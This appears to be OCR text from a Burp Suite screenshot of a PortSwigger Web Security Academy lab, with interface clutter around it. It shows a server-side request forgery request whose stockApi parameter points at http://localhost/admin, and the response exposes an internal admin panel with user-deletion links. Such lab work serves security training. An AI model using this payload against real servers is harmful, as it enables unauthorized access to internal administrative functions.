 Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a0d00eb0449bda1c05c8c4600cd005b.web-security-academy.net
3 Cookie: session=IW28FvOiJdjCYeQu20UCueSziu542rGQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0d00eb0449bda1c05c8c4600cd005b.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a0d00eb0449bda1c05c8c4600cd005b.web-security-academy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
Selection (22)
SELECTED TEXT
http://localhost/admin
DECODED FROM: URL encoding
http://localhost/admin
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (15)
Response Headers (5)